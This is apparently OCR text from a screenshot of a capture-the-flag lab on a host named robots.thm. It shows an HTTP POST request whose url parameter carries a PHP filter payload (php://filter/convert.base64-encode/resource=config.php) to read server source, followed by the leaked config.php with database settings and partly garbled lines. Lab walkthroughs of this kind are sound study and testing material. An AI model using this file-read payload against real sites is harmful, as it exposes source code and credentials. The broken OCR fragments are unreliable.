 Converted text
Request
Pretty Raw Hex
1 POST /harm/to/self/admin.php HTTP/1.1
2 Host: robots.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://robots.thm/harm/to/self/register.php
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Cookie: PHPSESSID=aircunhu8iud98cdmov5pk2v3k
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 58
14
15 url=php://filter/convert.base64-encode/resource=config.php
Copy to clipboard Close
1 <?php
2 $servername = "db";
3 $username =
4 $password =
5 $dbname = "web",
6 // Get the current hostname
7 $currentHostname = $_SERVER['HTTP_HOST'];
8
9 // Define the desired hostname
10 $desiredHostname = 'robots.thm';
11
12 // Check if the current hostname does not match the desired hostname
13 if ($currentHostname !== $desiredHostname) {
14 // Redirect to the desired hostname
15 header("Location: http://$desiredHostname" . $_SERVER['REQUEST_URI']);
16 exit();
17 }
18 ini_set('session.cookie_httponly', 1);
19
20 session_start();
21
22 ?
Search 0 highlights
25
26
27 </head>
28 <body>
29
30